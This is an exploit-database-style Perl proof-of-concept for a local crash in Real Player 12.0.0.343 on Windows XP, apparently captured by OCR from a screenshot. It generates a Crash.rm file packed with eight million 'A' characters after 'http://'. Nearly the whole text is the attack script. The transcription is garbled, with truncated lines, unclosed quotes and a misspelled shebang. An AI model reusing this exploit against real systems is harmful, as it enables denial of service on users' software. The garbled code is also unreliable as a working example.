
#!/user/bin/perl

# Exploit Title: [Real Player Local
# Date: [2010/01/09]

# Author: [D3V!L FUCKER]

# Software Link: [http://www.real.c
# Version: [12.0.0.343]

# Tested on: [windows XP sp2]

# Code :

$boom="http://"."A" x 8000000;

open(myfile,'>>Crash.rm') || die "
print myfile $boom;

print "Done..!~#\n";
